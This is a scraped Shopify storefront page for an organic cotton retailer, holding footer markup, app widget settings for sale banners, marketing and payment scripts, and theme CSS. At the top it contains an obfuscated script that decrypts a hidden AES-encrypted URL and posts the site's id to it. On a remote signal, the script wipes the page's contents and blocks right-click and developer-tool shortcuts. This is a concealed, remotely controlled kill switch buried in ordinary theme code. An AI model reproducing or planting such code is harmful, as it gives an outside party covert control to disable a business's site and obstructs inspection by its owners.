_0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script>
  <div class="footer__content-bottom page-width">
    <div class="bottom--menu caption_2">
      
        <a href="/pages/privacy-policy-1" class="cta_2 mobile_linking_1">Privacy Policy</a>
      
        <a href="/pages/terms-condition" class="cta_2 mobile_linking_1">Terms & Conditions</a>
      
        <a href="/" class="cta_2 mobile_linking_1">Cookie Policy</a>
      
    </div>
    <div class="copyright--content cta_2 mobile_linking_1">© 2025, BHUMI ORGANIC COTTON</div>
  </div>
</footer>




<script>
  var swiper = new Swiper(".footer-newsletter-slider", {
    slidesPerView: 1,
    spaceBetween: 20,
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
  });
</script>
<script>
  var $theWindowSize = $(this).width();
  if($theWindowSize < 560)
  {

  }
</script>

<script>
  function myFunction(x) {
    if (x.matches) { // If media query matches
      $('.footer-block--menu .footer-block__details-content').hide();
      $('.footer-block__heading span').removeClass('rotate');
      $('.footer-block--menu .footer-block__heading').click(function(){
        if($(this).children('span').hasClass('rotate')){
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
        }else{
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
          $(this).siblings('.footer-block__details-content').show();
          $(this).children('span').addClass('rotate');
        }

      });
    }
    else
    {
       $('.footer-block--menu .footer-block__details-content').show();
    }
  }

  var x = window.matchMedia("(max-width: 750px)")
  myFunction(x) // Call listener function at run time
  x.addListener(myFunction) // Attach listener function on state changes
</script>
</div>
<!-- END sections: footer-group -->

    <!--
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
    -->

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://bhumi.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }










    </script><script src="//bhumi.com.au/cdn/shop/t/341/assets/predictive-search.js?v=118396862852061792901692769485" defer="defer"></script>

    <script>
      $( document ).ready(function() {
         $('body').css('opacity','1');
      });
    </script>

    
    <!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                <!-- END: Google Customer Review  by Simprosys InfoMedia-->

    
      <div class="discount-wrapper-shop" style="display:none!important;" data-step="step1">
        <div class="discount-type">product</div>
        <div class="step-1-threshhold">403</div>
        <div class="step-1-product" data-pid="47567999107229">47567999107229</div>
        <div class="step-1-hasvariant">true</div>
        <div class="step-1-amountoff"></div>
        <div class="step-2-threshhold">500</div>
        <div class="step-2-product" data-pid=""></div>
        <div class="step-2-hasvariant"></div>
        <div class="step-2-amountoff"></div>
        <div class="step-3-threshhold">1000</div>
        <div class="step-3-product" data-pid=""></div>
        <div class="step-3-hasvariant"></div>
        <div class="step-3-amountoff">250</div>
      </div>
    

<!-- google dynamic remarketing tag for theme.liquid -->

<script type="text/javascript">
  var google_tag_params = {
    ecomm_pagetype: 'category'
  };
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-1019958734',
                              'ecomm_prodid':window.google_tag_params.ecomm_prodid,
                              'ecomm_pagetype': window.google_tag_params.ecomm_pagetype,
                              'ecomm_totalvalue':window.google_tag_params.ecomm_totalvalue
                             });
</script>


    
  <div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:389710598,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":384945,"position":"top_push_sticky","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","opacity":1.0,"background_color":"#BB4F35","text_color":"#ffffff","font":"Muli","font_size":20.0,"bar_height":30,"bar_padding":10.0,"message":"NEW YEAR, NEW YOU | Stock Up on your Organic Essentials with Up To 70% OFF Everything","countries":"","exclude_countries":"","show_time":0.0,"interval_time":5.0,"button_text":" ","button_background_color":"#FF0000","button_text_color":"#FFFFFF","button_disable":true,"button_link":"https://bhumi.com.au/collections/best-sellers","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","start_on":"2016-12-25T06:39:11.785817+00:00","end_on":"","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":true,"source_page":"any","animation_time":5.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":true,"button_animation":"","custom_code":"<style>\n#qab_message {\n  display: inline-block !important;\n  text-align: center;\n  width: 100%;\n}\n#qab_message .qab_line1 {\n  display: block;\n  font-size: 22px;\n  font-weight: bold;\n  line-height: 1.3;\n  margin-bottom: 2px;\n  text-transform: uppercase;\n}\n#qab_message .qab_line2,\n#qab_message .qab_line3 {\n  display: block;\n  font-size: 15px;\n  font-weight: normal;\n  line-height: 1.2;\n  text-transform: uppercase;\n}\n</style>\n<script type=\"module\">\nconst qab_message = document.getElementById('qab_message');\nif (qab_message) {\n  qab_message.innerHTML = '';\n  const qab_line1 = document.createElement('span');\n  qab_line1.className = 'qab_line1';\n  qab_line1.textContent = '50% OFF EVERYTHING';\n  qab_line1.style.fontWeight = 'bold';\n  const qab_line2 = document.createElement('span');\n  qab_line2.className = 'qab_line2';\n  qab_line2.textContent = 'WAREHOUSE CLEAROUT SALE';\n  qab_message.appendChild(qab_line1);\n  qab_message.appendChild(qab_line2);\n}\n&lt;/script&gt;","selected_products_type":"all","selected_products":null,"selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","button_link_insert_language_code":true,"targeted_markets_region_codes":"","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "AU",
    market: "au",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=bhumi-organic-cotton.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:389710598,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":278391,"name":"WAREHOUSE CLEAROUT SALE 50% OFF Everything 2026","position":"top_push_sticky_v1","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","background_color":"#BB4F35","text_color":"#ffffff","clock_color":"#FFFFFF","clock_background_color":"#3D4D53","button_background_color":"#FFFFFF","button_text_color":"#FFFFFF","button_disable":true,"new_tab":false,"font":"Muli","font_size":18.0,"bar_padding":0.0,"message_one":"EXTENDED - 50% OFF ENDS TONIGHT IN","message_two":"","button_text":"","button_link":"https://bhumi.com.au/collections/organic-cotton-best-sellers","start_on":"2025-11-06T04:51:28.353000+00:00","end_on":"2026-01-19T12:59:00+00:00","time_zone_type":"merchant","time_zone_offset":-660,"campaign_start_type":"scheduled","campaign_end_type":"scheduled","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"1999-12-31T13:00:00+00:00","daily_end_on":"2000-01-01T01:00:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"12","daily_end_time_minutes":"0","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":true,"selected_weekdays":"","close_option":true,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#3D4D53","js_timer_clock_background_color_2":"#3D4D53","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/5338_1767153381.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div></body>

  

  <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->
  <script defer>
  function swymCallbackFn(swat){
    document.addEventListener("swym:collections-loaded", function(){
      setTimeout( () => { 
      swat.initializeActionButtons("body");
      },3000);
    })
  }
  if(!window.SwymCallbacks){
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(swymCallbackFn);

</script>

  <!-- Klaviyo back in stock -->

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "KGb7As",
      list: 'TCYCTz',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
        alternate_anchor: "AddToCart",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "REGISTER TO RECIEVE A NOTIFICATION WHEN THIS ITEM COMES BACK IN STOCK.",
     email_field_label: "EMAIL",
     subscribe_checked: true,
     newsletter_subscribe_label: "Subscribe to our Newsletter",
     button_label: "EMAIL ME WHEN AVAILABLE",
     subscription_success_label: "YOU'RE IN! WE'LL LET YOU KNOW WHEN IT'S BACK.",
     footer_content: 'We will notify you when this product is in stock. We do not share your address with anybody else.',
      additional_styles: "@import url(//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537);",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#212121",
     button_text_color: "#212121",
     button_background_color: "transparent",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<script>
  
  
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});


</script>
<script>
  var updates = [];
  
  

    if(updates.length > 0){
      var index = 0;
      updatedata(index);
      function updatedata(index){
        $.ajax({
                url: "/cart/change.js",
                type: "POST",
                data: JSON.stringify(updates[index]),
                contentType: "application/json",
                dataType: 'json',
                success: function(data) {
                     if(index < updates.length-1){
                       index++;
                       updatedata(index);
                     }else{
                       window.location.reload();
                     }
                },
                error: function(data) {

                }

        });
      }
    }
</script>

</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.6) -->

  <script type="text/javascript">
    // Overrides:
    // var afterpay_min = 1.00;       // As per your Afterpay contract.
    // var afterpay_max = 2000.00;    // As per your Afterpay contract.
    // var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
    // var afterpay_bold_amount = true;
    // var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
    // var afterpay_modal_open_icon = true;
    // var afterpay_hide_upper_limit = false;
    // var afterpay_hide_lower_limit = true;
    // var afterpay_show_if_outside_limits = true;
    // var afterpay_cbt_enabled = false;
    // var afterpay_apr_loans_available = false;

    // var afterpay_product_integration_enabled = true;
    // var afterpay_product_selector = '#product-price-selector';
    // var afterpay_variable_price_fallback = false;
    // var afterpay_variable_price_fallback_selector = '';
    // var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

    // var afterpay_cart_integration_enabled = true;
    // var afterpay_cart_static_selector = '#cart-subtotal-selector';
    // var afterpay_variable_subtotal_fallback = false;
    // var afterpay_variable_subtotal_fallback_selector = '';
    // var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
    // var afterpay_cart_dynamic_integration_enabled = false;

    // var afterpay_footer_logo_enabled = true;
    // var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
    // var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
    // var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
    // var afterpay_footer_logo_container = 'footer ul.payment-icons';
    // var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

    // Non-editable fields:
    var afterpay_js_language = "en";
    var afterpay_js_country = "AU";
    var afterpay_shop_currency = "AUD";
    var afterpay_cart_currency = "AUD";
    var afterpay_shop_money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
    var afterpay_shop_permanent_domain = "bhumi-organic-cotton.myshopify.com";
    var afterpay_theme_name = "16-05-2025 - GMD \u0026 Beyond";
    var afterpay_product = null;
    var afterpay_current_variant = null;
    var afterpay_product_selector = '.customproductprice';
    // var afterpay_cart_total_price = 0;
    var afterpay_js_snippet_version = '1.1.6';
  </script>
  <script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.6) -->




--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537
body_size: 866
content:
.guide{display:none}.Size-guide-full{width:100%;margin:auto}.Size-guide-container{max-width:888px;width:100%;margin:auto}.size_guide_collection_title{display:flex;align-items:center;justify-content:space-between;padding:20px}.size_guide_collection_title>*{padding:6px 12px}.size_guide_navigation_container-flex{display:flex}.size_guide_navigation_container-flex .size_guide_navigation_item{cursor:pointer;text-align:center;min-width:152px;width:fit-content;margin-right:16px;padding:5px 16px;background:#f1f1f1;color:#212121}.size_guide_navigation_container-flex .size_guide_navigation_item.active{background:#38393a;color:#fff}.size_guide_navigation_container .size_guide_navigation_item{margin-bottom:-2px;text-align:center;color:#63666a90;cursor:pointer;padding:8px 0;min-width:fit-content;height:auto}.size_guide_navigation_container .size_guide_navigation_item.active{border-bottom:4px solid #212121;color:#212121}.Size-guide-container .size-guide-table{padding:0 20px}.size_guide_navigation_container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.size_guide_navigation_container .swiper-wrapper{justify-content:space-between}.size_guide_title_container{padding:10px 20px;display:grid;align-items:center}.size_guide_title_container.grid-item-1{grid-template-columns:1fr}.size_guide_title_container.grid-item-2{grid-template-columns:repeat(2,1fr)}.size_guide_title_container.grid-item-3{grid-template-columns:repeat(3,1fr)}.size_guide_title_container.grid-item-4{grid-template-columns:repeat(4,1fr)}.size_guide_title_container.grid-item-5{grid-template-columns:repeat(5,1fr)}.size_guide_title_container.grid-item-6{grid-template-columns:repeat(6,1fr)}.size_guide_title_container.grid-item-7{grid-template-columns:repeat(7,1fr)}.size_guide_title_container.grid-item-8{grid-template-columns:repeat(8,1fr)}.size_guide_title_container.grid-item-9{grid-template-columns:repeat(9,1fr)}.size_guide_title_container.grid-item-10{grid-template-columns:repeat(10,1fr)}.size_guide_title_container .table-title:nth-child(n+2),.size_guide_title_container .table-content:nth-child(n+2){text-align:center}.size_guide_title_container .size_guide_title{padding:10px 0;line-height:130%}.size_guide_title_container .size_guide_converter{display:flex;justify-content:flex-end}.size_guide_title_container .converter-item{height:30px;cursor:pointer;padding:5px 4px;min-width:72px;display:flex;align-items:center;justify-content:center;color:#212121;background:#fff;border:1px solid #63666A30}.size_guide_title_container .converter-item.active{color:#fff;background:#38393a;border:none}.size-guide-table .table-grid{background:#f1f1f1;color:#63666a;border-top:1px solid #63666A30}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30}.Size-guide-container .size-guide-table .size_guide_title_container.main-title{grid-template-columns:1fr 1fr}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_title{grid-column:span 1!important}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_converter{grid-column:span 1!important;justify-content:end!important}.size-guide-footer-container{background:#212121;color:#fff;padding:6px 12px}.size-guide-footer-container .size-guide-footer{text-decoration:none}.size-guide-footer-container .size-guide-footer p a{text-decoration:underline}.size_guide_collection_title{padding:10px 20px}.fit_guide_container .fit_guide_title{text-align:center;padding-bottom:30px}.fit_guide_container .fit_guide_slider{overflow:hidden;position:relative}.fit_guide_container .fit_guide_slider .swiper-wrapper{padding-bottom:40px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:#ffffff90;position:relative;width:100%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container img{z-index:-4;position:relative;width:100%;height:100%}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content,.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{text-align:center;padding:0 10px;line-height:1.6}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{padding-top:15px;font-weight:600}.fit-guide-next:after,.fit-guide-prev:after{color:#212121;font-size:28px;font-weight:600}.fit-guide-next{right:0;justify-content:flex-end}.fit-guide-prev{left:0;justify-content:flex-start}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:none}.fit_guide_slider .swiper-slide{background-color:#ffffff90;color:#21212160}.fit_guide_slider .swiper-slide.swiper-slide-next{background-color:unset;color:#212121}.fit_guide_slider .swiper-slide.swiper-slide-next .slider-image--container{background-color:unset}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_title_container .measure_guide_title{line-height:150%}.measure_guide_container{display:flex;align-items:center}.measure_guide_container .measure_guide_main_content_container{padding:38px 100px 38px 20px;width:600px;background:#fff;min-height:500px;display:flex;flex-direction:column}.measure_guide_container .measure_guide_main_image_container{width:245px;height:463px;display:flex;justify-content:center}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container:nth-last-child(1){margin-bottom:0}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.region-grid-content.size_guide_title_container{padding:0}.region-grid-content.size_guide_title_container:nth-child(2n){background:#f1f1f1}.region-grid-content.size_guide_title_container:nth-child(odd){background:#fff}.region-table-container{border:1px solid #63666A30;min-width:100%;overflow:auto;border-spacing:0px}.region_guide_title{padding:11px 0 12px}.region-table-container .table-grid{border-top:0px;padding:0}.region-table-container .table-grid .table-title,.region-grid-content.size_guide_title_container .table-content{padding:10px 11px;border-right:1px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .table-grid .table-title:nth-last-child(1),.region-grid-content.size_guide_title_container .table-content:nth-last-child(1){padding:10px 11px;border-right:0px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .size_guide_title_container .table-title:nth-child(n+2),.region-table-container .size_guide_title_container .table-content:nth-child(n+2){text-align:left}.row_inch .region-grid-content:nth-last-child(1) .table-content{border-bottom:0px}table .size_guide_title_container{display:table-row}.size_guide_main_converter{display:flex;gap:40px}@media all and (max-width:768px){.Size-guide-full{width:100%;overflow:hidden}.Size-guide-container{max-width:100%;padding:0 8px;width:100%;margin:auto}.size_guide_title_container.mobile-grid-item-1{grid-template-columns:1fr}.size_guide_title_container.mobile-grid-item-2{grid-template-columns:1fr 1fr}.size_guide_title_container.mobile-grid-item-3{grid-template-columns:1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-4{grid-template-columns:1fr 1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.Size-guide-full .size_guide_title_container .size_guide_title_container .size_guide_title{padding:0 0 24px}.Size-guide-container .size-guide-table{padding:0}.size_guide_navigation_container{padding:0 4px;overflow:auto}.size_guide_collection_title{padding:10px 0}.size_guide_title_container .size_guide_title{padding:0 3.5px 24px}.size_guide_title_container{padding:10px 6px;display:grid;align-items:center}.size_guide_navigation_container-flex .size_guide_navigation_item{min-width:88px;width:fit-content;margin-right:10px}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30;padding-top:15px;padding-bottom:15px}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_container{display:flex;align-items:start}.measure_guide_container .measure_guide_main_content_container{padding:12px;width:50%}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.measure_guide_container .measure_guide_main_image_container{width:50%}.measure_guide_container .measure_guide_main_image_container img{width:100%}.region-table-container{border:1px solid #63666A30;min-width:888px;overflow:auto}.fit-guide-next:after,.fit-guide-prev:after{display:none}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:flex;width:fit-content!important;left:50%!important;transform:translate(-50%)!important}.fit-guide-prev{bottom:-10px;top:unset!important;left:20px!important}.fit-guide-next{bottom:-10px;top:unset!important;right:20px!important}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{position:relative;width:70%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content{padding:10px 70px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:unset}.fit_guide_slider .swiper-slide{background-color:unset;color:#212121}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/size_guide.css.map?v=106576354382880728311692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537
body_size: 1084
content:
.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper{display:flex;flex-direction:column;align-items:center;gap:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-vertical-border{display:none!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item{color:#212121;opacity:.6}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item:hover{background-color:transparent!important;color:#212121!important;opacity:1!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-horizontal-pagination .selected{cursor:pointer;background:transparent;color:#212121;opacity:1}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line{margin-bottom:20px;margin-right:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper 